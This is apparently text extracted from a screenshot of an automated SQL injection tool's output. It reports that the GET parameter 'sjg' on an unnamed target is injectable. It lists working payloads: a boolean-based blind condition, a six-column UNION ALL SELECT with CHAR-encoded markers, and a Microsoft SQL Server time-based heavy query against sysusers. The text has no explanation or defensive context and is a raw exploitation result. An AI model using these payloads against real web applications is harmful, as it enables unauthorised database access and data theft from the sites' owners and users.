 Place: GET
Parameter: sjg
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: lei=3&sjg=11 AND 8177=8177

    Type: UNION query
    Title: Generic UNION query (76) - 6 columns
    Payload: lei=3&sjg=-5598 UNION ALL SELECT 76,76,CHAR(113)+CHAR(105)+CHAR(109
)+CHAR(97)+CHAR(113)+CHAR(100)+CHAR(78)+CHAR(117)+CHAR(80)+CHAR(107)+CHAR(111)+C
HAR(84)+CHAR(84)+CHAR(110)+CHAR(77)+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(109)+CHAR(
113),76,76,76--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: lei=3&sjg=-4990 OR 4693=(SELECT COUNT(*) FROM sysusers AS sys1,sysu
sers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6
,sysusers AS sys7)
---
[00:19:03] [INFO] testing Microsoft SQL Server